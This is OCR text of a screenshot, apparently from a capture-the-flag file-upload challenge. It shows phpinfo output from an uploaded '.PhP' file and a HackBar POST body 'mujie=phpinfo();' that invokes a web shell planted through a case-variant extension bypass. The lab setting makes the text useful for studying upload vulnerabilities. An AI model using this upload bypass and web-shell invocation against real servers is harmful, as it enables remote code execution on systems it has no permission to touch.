 不安全 | a96c75b4-3ced-4c51-836f-a80f718abe4d.node3.buuoj.cn/upload/202105131256307624.PhP
6
应用 搜索 常用 题库 搜索 工具 学习网站 学习文档 测试 比赛 WP 其他书签
PHP Version 7.2.21
System
Linux 8e2c58a020c9 4.19.164-0419164-generic #202012300642 SMP Wed Dec 30 12:21:09 UTC
x86_64
Build Date Aug 2 2019 06:44:48
Configure Command
'./configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-conf
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ft
enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-c
with-libedit' '--with-openssl' '--with-zlib' '--with-libdir=lib/x86_64-linux-gnu' '--with-apxs2' '--dis
'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-exif.ini, /usr/local/etc/php/conf.d/docker-php-ext-gd.
/usr/local/etc/php/conf.d/docker-php-ext-sodium.ini, /usr/local/etc/php/conf.d/php.ini
Elements Console Sources HackBar Network
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://a96c75b4-3ced-4c51-836f-
a80f718abe4d.node3.buuoj.cn/upload/202105131256307624.PhP
Enable
POST
enctype
application/x-www-form-urlenc...
ADD HEADER
Body
mujie=phpinfo();